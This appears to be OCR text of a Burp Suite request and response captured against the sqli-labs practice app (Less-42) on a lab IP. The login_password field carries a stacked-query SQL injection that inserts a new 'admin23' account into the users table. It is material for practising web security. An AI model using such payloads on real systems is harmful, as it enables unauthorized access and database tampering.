 请求
Pretty 原始 \n Actions
1 POST /lianxi/sqli-labs/Less-42/login.php HTTP/1.1
2 Host: 172.16.20.13
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.20.13
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Edg/88.0.705.74
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-42/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=7b96h0nsbnotjo1j40o0q15k32
14 Connection: close
15
16 login_user=admin&login_password=
admin';insert%20into%20users(id,username,password)%20values('15','admin23',
'123456')--+&mysubmit=Login
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 05:41:53 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 399
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 </head>
15 <body bgcolor="#000000">
16 <font size="3" color="#FFFF00">
17 <div align="right">
18 <a style="font-size:.8em;color:#FFFF00" href='index.php'><img src=".
</br>
HOME</a>
19 </div>
20
21 <tr>
<td colspan="2" style="text-align:center;">
<br/>
<p style="color:#FF0000;">
22 <center>
23 <img src="../images/slap1.jpg">
24 </center>
25 </p>
</td>
</tr>
26
27
28
29
30
31
32 </body>
33 </html>
34